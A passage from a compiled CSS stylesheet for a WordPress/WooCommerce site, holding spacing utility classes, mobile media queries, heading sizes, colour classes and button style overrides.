  margin-left: 6rem; }

.d2g-margin-vert-6x {
  margin-top: 6rem;
  margin-bottom: 6rem; }

.d2g-margin-horz-6x {
  margin-right: 6rem;
  margin-left: 6rem; }

.d2g-margin-6x {
  margin: 6rem; }

/* 1 and half because ... why not?!? */
.d2g-padding-top-1halfx {
  padding-top: 1.5rem; }

.d2g-padding-right-1halfx {
  padding-right: 1.5rem; }

.d2g-padding-bottom-1halfx {
  padding-bottom: 1.5rem; }

.d2g-padding-left-1halfx {
  padding-left: 1.5rem; }

.d2g-padding-vert-1halfx {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem; }

.d2g-padding-horz-1halfx {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.d2g-padding-1halfx {
  padding: 1.5rem; }

.d2g-margin-top-1halfx {
  margin-top: 1.5rem; }

.d2g-margin-right-1halfx {
  margin-right: 1.5rem; }

.d2g-margin-bottom-1halfx {
  margin-bottom: 1.5rem; }

.d2g-margin-left-1halfx {
  margin-left: 1.5rem; }

.d2g-margin-vert-1halfx {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem; }

.d2g-margin-horz-1halfx {
  margin-right: 1.5rem;
  margin-left: 1.5rem; }

.d2g-margin-1halfx {
  margin: 1.5rem; }

/**
 * now some 'named' sizes
 * --- the values are rems
 **/
.d2g-padding-top-xsmall {
  padding-top: 1rem; }

.d2g-padding-right-xsmall {
  padding-right: 1rem; }

.d2g-padding-bottom-xsmall {
  padding-bottom: 1rem; }

.d2g-padding-left-xsmall {
  padding-left: 1rem; }

.d2g-padding-vert-xsmall {
  padding-top: 1rem;
  padding-bottom: 1rem; }

.d2g-padding-horz-xsmall {
  padding-right: 1rem;
  padding-left: 1rem; }

.d2g-padding-xsmall {
  padding: 1rem; }

.d2g-margin-top-xsmall {
  margin-top: 1rem; }

.d2g-margin-right-xsmall {
  margin-right: 1rem; }

.d2g-margin-bottom-xsmall {
  margin-bottom: 1rem; }

.d2g-margin-left-xsmall {
  margin-left: 1rem; }

.d2g-margin-vert-xsmall {
  margin-top: 1rem;
  margin-bottom: 1rem; }

.d2g-margin-horz-xsmall {
  margin-right: 1rem;
  margin-left: 1rem; }

.d2g-margin-xsmall {
  margin: 1rem; }

.d2g-padding-top-small {
  padding-top: 2rem; }

.d2g-padding-right-small {
  padding-right: 2rem; }

.d2g-padding-bottom-small {
  padding-bottom: 2rem; }

.d2g-padding-left-small {
  padding-left: 2rem; }

.d2g-padding-vert-small {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.d2g-padding-horz-small {
  padding-right: 2rem;
  padding-left: 2rem; }

.d2g-padding-small {
  padding: 2rem; }

.d2g-margin-top-small {
  margin-top: 2rem; }

.d2g-margin-right-small {
  margin-right: 2rem; }

.d2g-margin-bottom-small {
  margin-bottom: 2rem; }

.d2g-margin-left-small {
  margin-left: 2rem; }

.d2g-margin-vert-small {
  margin-top: 2rem;
  margin-bottom: 2rem; }

.d2g-margin-horz-small {
  margin-right: 2rem;
  margin-left: 2rem; }

.d2g-margin-small {
  margin: 2rem; }

.d2g-padding-top-medium {
  padding-top: 4rem; }

.d2g-padding-right-medium {
  padding-right: 4rem; }

.d2g-padding-bottom-medium {
  padding-bottom: 4rem; }

.d2g-padding-left-medium {
  padding-left: 4rem; }

.d2g-padding-vert-medium {
  padding-top: 4rem;
  padding-bottom: 4rem; }

.d2g-padding-horz-medium {
  padding-right: 4rem;
  padding-left: 4rem; }

.d2g-padding-medium {
  padding: 4rem; }

.d2g-margin-top-medium {
  margin-top: 4rem; }

.d2g-margin-right-medium {
  margin-right: 4rem; }

.d2g-margin-bottom-medium {
  margin-bottom: 4rem; }

.d2g-margin-left-medium {
  margin-left: 4rem; }

.d2g-margin-vert-medium {
  margin-top: 4rem;
  margin-bottom: 4rem; }

.d2g-margin-horz-medium {
  margin-right: 4rem;
  margin-left: 4rem; }

.d2g-margin-medium {
  margin: 4rem; }

.d2g-padding-top-large {
  padding-top: 6rem; }

.d2g-padding-right-large {
  padding-right: 6rem; }

.d2g-padding-bottom-large {
  padding-bottom: 6rem; }

.d2g-padding-left-large {
  padding-left: 6rem; }

.d2g-padding-vert-large {
  padding-top: 6rem;
  padding-bottom: 6rem; }

.d2g-padding-horz-large {
  padding-right: 6rem;
  padding-left: 6rem; }

.d2g-padding-large {
  padding: 6rem; }

.d2g-margin-top-large {
  margin-top: 6rem; }

.d2g-margin-right-large {
  margin-right: 6rem; }

.d2g-margin-bottom-large {
  margin-bottom: 6rem; }

.d2g-margin-left-large {
  margin-left: 6rem; }

.d2g-margin-vert-large {
  margin-top: 6rem;
  margin-bottom: 6rem; }

.d2g-margin-horz-large {
  margin-right: 6rem;
  margin-left: 6rem; }

.d2g-margin-large {
  margin: 6rem; }

.d2g-padding-top-xlarge {
  padding-top: 12rem; }

.d2g-padding-right-xlarge {
  padding-right: 12rem; }

.d2g-padding-bottom-xlarge {
  padding-bottom: 12rem; }

.d2g-padding-left-xlarge {
  padding-left: 12rem; }

.d2g-padding-vert-xlarge {
  padding-top: 12rem;
  padding-bottom: 12rem; }

.d2g-padding-horz-xlarge {
  padding-right: 12rem;
  padding-left: 12rem; }

.d2g-padding-xlarge {
  padding: 12rem; }

.d2g-margin-top-xlarge {
  margin-top: 12rem; }

.d2g-margin-right-xlarge {
  margin-right: 12rem; }

.d2g-margin-bottom-xlarge {
  margin-bottom: 12rem; }

.d2g-margin-left-xlarge {
  margin-left: 12rem; }

.d2g-margin-vert-xlarge {
  margin-top: 12rem;
  margin-bottom: 12rem; }

.d2g-margin-horz-xlarge {
  margin-right: 12rem;
  margin-left: 12rem; }

.d2g-margin-xlarge {
  margin: 12rem; }

/**
 * now for mobile!
 **/
@media (max-width: 781px) {
  .d2g-padding-top-mobile-0 {
    padding-top: 0; }
  .d2g-padding-right-mobile-0 {
    padding-right: 0; }
  .d2g-padding-bottom-mobile-0 {
    padding-bottom: 0; }
  .d2g-padding-left-mobile-0 {
    padding-left: 0; }
  .d2g-padding-vert-mobile-0 {
    padding-top: 0;
    padding-bottom: 0; }
  .d2g-padding-horz-mobile-0 {
    padding-right: 0;
    padding-left: 0; }
  .d2g-padding-mobile-0 {
    padding: 0; }
  .d2g-margin-top-mobile-0 {
    margin-top: 0; }
  .d2g-margin-right-mobile-0 {
    margin-right: 0; }
  .d2g-margin-bottom-mobile-0 {
    margin-bottom: 0; }
  .d2g-margin-left-mobile-0 {
    margin-left: 0; }
  .d2g-margin-vert-mobile-0 {
    margin-top: 0;
    margin-bottom: 0; }
  .d2g-margin-horz-mobile-0 {
    margin-right: 0;
    margin-left: 0; }
  .d2g-margin-mobile-0 {
    margin: 0; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-1x {
    padding-top: 1rem; }
  .d2g-padding-right-mobile-1x {
    padding-right: 1rem; }
  .d2g-padding-bottom-mobile-1x {
    padding-bottom: 1rem; }
  .d2g-padding-left-mobile-1x {
    padding-left: 1rem; }
  .d2g-padding-vert-mobile-1x {
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .d2g-padding-horz-mobile-1x {
    padding-right: 1rem;
    padding-left: 1rem; }
  .d2g-padding-mobile-1x {
    padding: 1rem; }
  .d2g-margin-top-mobile-1x {
    margin-top: 1rem; }
  .d2g-margin-right-mobile-1x {
    margin-right: 1rem; }
  .d2g-margin-bottom-mobile-1x {
    margin-bottom: 1rem; }
  .d2g-margin-left-mobile-1x {
    margin-left: 1rem; }
  .d2g-margin-vert-mobile-1x {
    margin-top: 1rem;
    margin-bottom: 1rem; }
  .d2g-margin-horz-mobile-1x {
    margin-right: 1rem;
    margin-left: 1rem; }
  .d2g-margin-mobile-1x {
    margin: 1rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-2x {
    padding-top: 2rem; }
  .d2g-padding-right-mobile-2x {
    padding-right: 2rem; }
  .d2g-padding-bottom-mobile-2x {
    padding-bottom: 2rem; }
  .d2g-padding-left-mobile-2x {
    padding-left: 2rem; }
  .d2g-padding-vert-mobile-2x {
    padding-top: 2rem;
    padding-bottom: 2rem; }
  .d2g-padding-horz-mobile-2x {
    padding-right: 2rem;
    padding-left: 2rem; }
  .d2g-padding-mobile-2x {
    padding: 2rem; }
  .d2g-margin-top-mobile-2x {
    margin-top: 2rem; }
  .d2g-margin-right-mobile-2x {
    margin-right: 2rem; }
  .d2g-margin-bottom-mobile-2x {
    margin-bottom: 2rem; }
  .d2g-margin-left-mobile-2x {
    margin-left: 2rem; }
  .d2g-margin-vert-mobile-2x {
    margin-top: 2rem;
    margin-bottom: 2rem; }
  .d2g-margin-horz-mobile-2x {
    margin-right: 2rem;
    margin-left: 2rem; }
  .d2g-margin-mobile-2x {
    margin: 2rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-3x {
    padding-top: 3rem; }
  .d2g-padding-right-mobile-3x {
    padding-right: 3rem; }
  .d2g-padding-bottom-mobile-3x {
    padding-bottom: 3rem; }
  .d2g-padding-left-mobile-3x {
    padding-left: 3rem; }
  .d2g-padding-vert-mobile-3x {
    padding-top: 3rem;
    padding-bottom: 3rem; }
  .d2g-padding-horz-mobile-3x {
    padding-right: 3rem;
    padding-left: 3rem; }
  .d2g-padding-mobile-3x {
    padding: 3rem; }
  .d2g-margin-top-mobile-3x {
    margin-top: 3rem; }
  .d2g-margin-right-mobile-3x {
    margin-right: 3rem; }
  .d2g-margin-bottom-mobile-3x {
    margin-bottom: 3rem; }
  .d2g-margin-left-mobile-3x {
    margin-left: 3rem; }
  .d2g-margin-vert-mobile-3x {
    margin-top: 3rem;
    margin-bottom: 3rem; }
  .d2g-margin-horz-mobile-3x {
    margin-right: 3rem;
    margin-left: 3rem; }
  .d2g-margin-mobile-3x {
    margin: 3rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-4x {
    padding-top: 4rem; }
  .d2g-padding-right-mobile-4x {
    padding-right: 4rem; }
  .d2g-padding-bottom-mobile-4x {
    padding-bottom: 4rem; }
  .d2g-padding-left-mobile-4x {
    padding-left: 4rem; }
  .d2g-padding-vert-mobile-4x {
    padding-top: 4rem;
    padding-bottom: 4rem; }
  .d2g-padding-horz-mobile-4x {
    padding-right: 4rem;
    padding-left: 4rem; }
  .d2g-padding-mobile-4x {
    padding: 4rem; }
  .d2g-margin-top-mobile-4x {
    margin-top: 4rem; }
  .d2g-margin-right-mobile-4x {
    margin-right: 4rem; }
  .d2g-margin-bottom-mobile-4x {
    margin-bottom: 4rem; }
  .d2g-margin-left-mobile-4x {
    margin-left: 4rem; }
  .d2g-margin-vert-mobile-4x {
    margin-top: 4rem;
    margin-bottom: 4rem; }
  .d2g-margin-horz-mobile-4x {
    margin-right: 4rem;
    margin-left: 4rem; }
  .d2g-margin-mobile-4x {
    margin: 4rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-5x {
    padding-top: 5rem; }
  .d2g-padding-right-mobile-5x {
    padding-right: 5rem; }
  .d2g-padding-bottom-mobile-5x {
    padding-bottom: 5rem; }
  .d2g-padding-left-mobile-5x {
    padding-left: 5rem; }
  .d2g-padding-vert-mobile-5x {
    padding-top: 5rem;
    padding-bottom: 5rem; }
  .d2g-padding-horz-mobile-5x {
    padding-right: 5rem;
    padding-left: 5rem; }
  .d2g-padding-mobile-5x {
    padding: 5rem; }
  .d2g-margin-top-mobile-5x {
    margin-top: 5rem; }
  .d2g-margin-right-mobile-5x {
    margin-right: 5rem; }
  .d2g-margin-bottom-mobile-5x {
    margin-bottom: 5rem; }
  .d2g-margin-left-mobile-5x {
    margin-left: 5rem; }
  .d2g-margin-vert-mobile-5x {
    margin-top: 5rem;
    margin-bottom: 5rem; }
  .d2g-margin-horz-mobile-5x {
    margin-right: 5rem;
    margin-left: 5rem; }
  .d2g-margin-mobile-5x {
    margin: 5rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-6x {
    padding-top: 6rem; }
  .d2g-padding-right-mobile-6x {
    padding-right: 6rem; }
  .d2g-padding-bottom-mobile-6x {
    padding-bottom: 6rem; }
  .d2g-padding-left-mobile-6x {
    padding-left: 6rem; }
  .d2g-padding-vert-mobile-6x {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  .d2g-padding-horz-mobile-6x {
    padding-right: 6rem;
    padding-left: 6rem; }
  .d2g-padding-mobile-6x {
    padding: 6rem; }
  .d2g-margin-top-mobile-6x {
    margin-top: 6rem; }
  .d2g-margin-right-mobile-6x {
    margin-right: 6rem; }
  .d2g-margin-bottom-mobile-6x {
    margin-bottom: 6rem; }
  .d2g-margin-left-mobile-6x {
    margin-left: 6rem; }
  .d2g-margin-vert-mobile-6x {
    margin-top: 6rem;
    margin-bottom: 6rem; }
  .d2g-margin-horz-mobile-6x {
    margin-right: 6rem;
    margin-left: 6rem; }
  .d2g-margin-mobile-6x {
    margin: 6rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-1halfx {
    padding-top: 1.5rem; }
  .d2g-padding-right-mobile-1halfx {
    padding-right: 1.5rem; }
  .d2g-padding-bottom-mobile-1halfx {
    padding-bottom: 1.5rem; }
  .d2g-padding-left-mobile-1halfx {
    padding-left: 1.5rem; }
  .d2g-padding-vert-mobile-1halfx {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .d2g-padding-horz-mobile-1halfx {
    padding-right: 1.5rem;
    padding-left: 1.5rem; }
  .d2g-padding-mobile-1halfx {
    padding: 1.5rem; }
  .d2g-margin-top-mobile-1halfx {
    margin-top: 1.5rem; }
  .d2g-margin-right-mobile-1halfx {
    margin-right: 1.5rem; }
  .d2g-margin-bottom-mobile-1halfx {
    margin-bottom: 1.5rem; }
  .d2g-margin-left-mobile-1halfx {
    margin-left: 1.5rem; }
  .d2g-margin-vert-mobile-1halfx {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem; }
  .d2g-margin-horz-mobile-1halfx {
    margin-right: 1.5rem;
    margin-left: 1.5rem; }
  .d2g-margin-mobile-1halfx {
    margin: 1.5rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-xsmall {
    padding-top: 1rem; }
  .d2g-padding-right-mobile-xsmall {
    padding-right: 1rem; }
  .d2g-padding-bottom-mobile-xsmall {
    padding-bottom: 1rem; }
  .d2g-padding-left-mobile-xsmall {
    padding-left: 1rem; }
  .d2g-padding-vert-mobile-xsmall {
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .d2g-padding-horz-mobile-xsmall {
    padding-right: 1rem;
    padding-left: 1rem; }
  .d2g-padding-mobile-xsmall {
    padding: 1rem; }
  .d2g-margin-top-mobile-xsmall {
    margin-top: 1rem; }
  .d2g-margin-right-mobile-xsmall {
    margin-right: 1rem; }
  .d2g-margin-bottom-mobile-xsmall {
    margin-bottom: 1rem; }
  .d2g-margin-left-mobile-xsmall {
    margin-left: 1rem; }
  .d2g-margin-vert-mobile-xsmall {
    margin-top: 1rem;
    margin-bottom: 1rem; }
  .d2g-margin-horz-mobile-xsmall {
    margin-right: 1rem;
    margin-left: 1rem; }
  .d2g-margin-mobile-xsmall {
    margin: 1rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-small {
    padding-top: 2rem; }
  .d2g-padding-right-mobile-small {
    padding-right: 2rem; }
  .d2g-padding-bottom-mobile-small {
    padding-bottom: 2rem; }
  .d2g-padding-left-mobile-small {
    padding-left: 2rem; }
  .d2g-padding-vert-mobile-small {
    padding-top: 2rem;
    padding-bottom: 2rem; }
  .d2g-padding-horz-mobile-small {
    padding-right: 2rem;
    padding-left: 2rem; }
  .d2g-padding-mobile-small {
    padding: 2rem; }
  .d2g-margin-top-mobile-small {
    margin-top: 2rem; }
  .d2g-margin-right-mobile-small {
    margin-right: 2rem; }
  .d2g-margin-bottom-mobile-small {
    margin-bottom: 2rem; }
  .d2g-margin-left-mobile-small {
    margin-left: 2rem; }
  .d2g-margin-vert-mobile-small {
    margin-top: 2rem;
    margin-bottom: 2rem; }
  .d2g-margin-horz-mobile-small {
    margin-right: 2rem;
    margin-left: 2rem; }
  .d2g-margin-mobile-small {
    margin: 2rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-medium {
    padding-top: 4rem; }
  .d2g-padding-right-mobile-medium {
    padding-right: 4rem; }
  .d2g-padding-bottom-mobile-medium {
    padding-bottom: 4rem; }
  .d2g-padding-left-mobile-medium {
    padding-left: 4rem; }
  .d2g-padding-vert-mobile-medium {
    padding-top: 4rem;
    padding-bottom: 4rem; }
  .d2g-padding-horz-mobile-medium {
    padding-right: 4rem;
    padding-left: 4rem; }
  .d2g-padding-mobile-medium {
    padding: 4rem; }
  .d2g-margin-top-mobile-medium {
    margin-top: 4rem; }
  .d2g-margin-right-mobile-medium {
    margin-right: 4rem; }
  .d2g-margin-bottom-mobile-medium {
    margin-bottom: 4rem; }
  .d2g-margin-left-mobile-medium {
    margin-left: 4rem; }
  .d2g-margin-vert-mobile-medium {
    margin-top: 4rem;
    margin-bottom: 4rem; }
  .d2g-margin-horz-mobile-medium {
    margin-right: 4rem;
    margin-left: 4rem; }
  .d2g-margin-mobile-medium {
    margin: 4rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-large {
    padding-top: 6rem; }
  .d2g-padding-right-mobile-large {
    padding-right: 6rem; }
  .d2g-padding-bottom-mobile-large {
    padding-bottom: 6rem; }
  .d2g-padding-left-mobile-large {
    padding-left: 6rem; }
  .d2g-padding-vert-mobile-large {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  .d2g-padding-horz-mobile-large {
    padding-right: 6rem;
    padding-left: 6rem; }
  .d2g-padding-mobile-large {
    padding: 6rem; }
  .d2g-margin-top-mobile-large {
    margin-top: 6rem; }
  .d2g-margin-right-mobile-large {
    margin-right: 6rem; }
  .d2g-margin-bottom-mobile-large {
    margin-bottom: 6rem; }
  .d2g-margin-left-mobile-large {
    margin-left: 6rem; }
  .d2g-margin-vert-mobile-large {
    margin-top: 6rem;
    margin-bottom: 6rem; }
  .d2g-margin-horz-mobile-large {
    margin-right: 6rem;
    margin-left: 6rem; }
  .d2g-margin-mobile-large {
    margin: 6rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-xlarge {
    padding-top: 12rem; }
  .d2g-padding-right-mobile-xlarge {
    padding-right: 12rem; }
  .d2g-padding-bottom-mobile-xlarge {
    padding-bottom: 12rem; }
  .d2g-padding-left-mobile-xlarge {
    padding-left: 12rem; }
  .d2g-padding-vert-mobile-xlarge {
    padding-top: 12rem;
    padding-bottom: 12rem; }
  .d2g-padding-horz-mobile-xlarge {
    padding-right: 12rem;
    padding-left: 12rem; }
  .d2g-padding-mobile-xlarge {
    padding: 12rem; }
  .d2g-margin-top-mobile-xlarge {
    margin-top: 12rem; }
  .d2g-margin-right-mobile-xlarge {
    margin-right: 12rem; }
  .d2g-margin-bottom-mobile-xlarge {
    margin-bottom: 12rem; }
  .d2g-margin-left-mobile-xlarge {
    margin-left: 12rem; }
  .d2g-margin-vert-mobile-xlarge {
    margin-top: 12rem;
    margin-bottom: 12rem; }
  .d2g-margin-horz-mobile-xlarge {
    margin-right: 12rem;
    margin-left: 12rem; }
  .d2g-margin-mobile-xlarge {
    margin: 12rem; } }

body, html {
  color: rgba(0, 3, 5, 0.97);
  font-size: 16px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Roboto", "system-ui", Arial, sans-serif;
  color: rgba(0, 3, 5, 0.97);
  font-weight: 700;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 1rem; }

h1, .h1 {
  font-size: 3rem; }
  @media (min-width: 781px) {
    h1, .h1 {
      font-size: 3.75rem; } }

h2, .h2 {
  font-size: 2rem; }
  @media (min-width: 781px) {
    h2, .h2 {
      font-size: 3rem; } }

h3, .h3 {
  font-size: 1.5rem; }
  @media (min-width: 781px) {
    h3, .h3 {
      font-size: 2rem; } }

h4, .h4 {
  font-size: 1.25rem; }
  @media (min-width: 781px) {
    h4, .h4 {
      font-size: 1.5rem; } }

h5, .h5 {
  font-size: 1.125rem; }
  @media (min-width: 781px) {
    h5, .h5 {
      font-size: 1.25rem; } }

h6, .h6 {
  font-size: 1rem; }
  @media (min-width: 781px) {
    h6, .h6 {
      font-size: 1.125rem; } }

/* should match h6 */
.widget .thb-widget-title {
  font-weight: 700;
  font-size: 1.125rem;
  line-height: 1.25;
  margin-bottom: 1rem;
  color: rgba(0, 3, 5, 0.97); }

.eyebrow-title {
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: .25em;
  line-height: 1; }

.has-dark-background-color {
  background-color: rgba(0, 3, 5, 0.97); }

.has-dark-color {
  color: rgba(0, 3, 5, 0.97); }
  .has-dark-color.wp-block-button__link:active, .has-dark-color.wp-block-button__link:hover, .has-dark-color.wp-block-button__link:visited, .has-dark-color.wp-block-button__link:focus {
    color: rgba(0, 3, 5, 0.97); }

.has-white-background-color {
  background-color: #FFFFFF; }

.has-white-color {
  color: #FFFFFF; }

.has-primary-background-color {
  background-color: #003369; }

.has-primary-color {
  color: #003369; }

.has-primary-interactive-background-color {
  background-color: #0d588c; }

.has-primary-interactive-color {
  color: #0d588c; }

.has-secondary-background-color {
  background-color: #ff8200; }

.has-secondary-color {
  color: #ff8200; }

.has-secondary-active-background-color {
  background-color: #f05c00; }

.has-secondary-active-color {
  color: #f05c00; }

.has-pale-gray-background-color {
  background-color: #f6f6f6; }

.has-pale-gray-color {
  color: #f6f6f6; }

.has-dark-gray-background-color {
  background-color: rgba(0, 3, 5, 0.54); }

.has-dark-gray-color {
  color: rgba(0, 3, 5, 0.54); }

body {
  color: rgba(0, 3, 5, 0.97);
  font-family: "Roboto", "system-ui", Arial, sans-serif; }

p:last-child {
  margin-bottom: 0; }

select {
  color: rgba(0, 3, 5, 0.97); }

.header, .header.fixed {
  z-index: 140; }

.header:after {
  color: rgba(0, 7, 11, 0.26); }

#wrapper .click-capture {
  background: transparent; }

.woocommerce-breadcrumb {
  font-size: .75rem; }

.thb-breadcrumb-bar {
  color: rgba(0, 3, 5, 0.54);
  font-size: .75rem;
  padding: 1rem 0; }
  .thb-breadcrumb-bar a {
    color: rgba(0, 3, 5, 0.54); }
    .thb-breadcrumb-bar a:hover {
      color: #003369; }

.logo-holder .logoimg {
  max-height: 63px; }

.d2g-marginless {
  margin: 0; }

/**
 * button border radius override
 **/
.products .product .thb-product-inner-wrapper .thb-product-inner-content .button,
.products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link {
  border-radius: 1.625rem; }

input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  border-radius: 1.625rem; }

a.btn:hover,
a.button:hover {
  text-decoration: none; }

/**
 * override of block pattern
 */
.wp-block-cover.has-custom-content-position .wp-block-cover__inner-container,
.wp-block-cover-image.has-custom-content-position .wp-block-cover__inner-container {
  width: inherit !important; }

.wp-block {
  margin-top: 0;
  margin-bottom: 0; }

.wp-block-cover {
  padding: 4rem;
  margin-bottom: 0; }
  .wp-block-cover .wp-block-cover__inner-container {
    max-width: none; }
  .wp-block-cover.d2g-paddingless {
    padding: 0; }

.wp-block-button .wp-block-button__link {
  padding: .75rem 1.5rem; }

.wp-block-buttons .wp-block-button:only-child {
  margin-bottom: 0; }

.wp-block-columns.has-background {
  padding: 0; }

/**
 * so WP thought it a good idea to make ALL columns that were not only children
 * to be 50% wide, even though the admin user is setting the width!?!?
 **/
@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-column, .wp-block-column:not(:only-child) {
    flex-basis: 100% !important; } }

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-column:nth-child(2n) {
    margin-left: 0; } }

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 1.5rem; } }

/**
 * buttons container
 **/
.d2g-actions {
  margin-top: 2rem; }

.d2g-container {
  max-width: 83.125rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  @media only screen and (min-width: 768px) {
    .d2g-container {
      padding-left: 50px;
      padding-right: 50px; } }

a {
  color: #0d588c;
  text-decoration: none; }
  a:hover {
    color: #003369;
    text-decoration: underline; }

.widget ul a {
  color: rgba(0, 3, 5, 0.97); }
  .widget ul a:hover {
    color: #003369; }

/*
.button,
.btn,
.pushbutton-wide,
.wp-block-search__button
*/
.button.alt:not(.single_add_to_cart_button),
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),
.button.checkout,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,
.btn.alt:not(.single_add_to_cart_button),
.btn.checkout,
.pushbutton-wide.alt:not(.single_add_to_cart_button),
.pushbutton-wide.checkout,
.wp-block-search__button.alt:not(.single_add_to_cart_button),
.wp-block-search__button.checkout,
input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  background: #0d588c; }
  .button.alt:not(.single_add_to_cart_button):hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,
  .button.checkout:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,
  .btn.alt:not(.single_add_to_cart_button):hover,
  .btn.checkout:hover,
  .pushbutton-wide.alt:not(.single_add_to_cart_button):hover,
  .pushbutton-wide.checkout:hover,
  .wp-block-search__button.alt:not(.single_add_to_cart_button):hover,
  .wp-block-search__button.checkout:hover,
  input[type="submit"]:hover,
  .button:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .btn:hover,
  .pushbutton-wide:hover,
  .wp-block-search__button:hover {
    background: #003369; }

input[type="submit"][name="update_cart"],
input[type="submit"].style2,
.button[name="update_cart"],
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],
.button.style2, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,
.btn[name="update_cart"],
.btn.style2,
.pushbutton-wide[name="update_cart"],
.pushbutton-wide.style2,
.wp-block-search__button[name="update_cart"],
.wp-block-search__button.style2 {
  border-color: #0d588c;
  color: #0d588c; }
  input[type="submit"][name="update_cart"]:hover,
  input[type="submit"].style2:hover,
  .button[name="update_cart"]:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,
  .button.style2:hover, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,
  .btn[name="update_cart"]:hover,
  .btn.style2:hover,
  .pushbutton-wide[name="update_cart"]:hover,
  .pushbutton-wide.style2:hover,
  .wp-block-search__button[name="update_cart"]:hover,
  .wp-block-search__button.style2:hover {
    background-color: #003369;
    border-color: #003369;
    color: #FFFFFF; }
  input[type="submit"][name="update_cart"][disabled]:hover,
  input[type="submit"].style2[disabled]:hover,
  .button[name="update_cart"][disabled]:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"][disabled]:hover,
